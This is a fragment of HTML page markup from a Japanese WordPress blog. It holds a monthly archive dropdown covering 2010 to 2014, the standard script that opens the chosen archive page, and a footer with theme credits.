	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/' selected='selected'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>
	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 -->	
</body>
</html>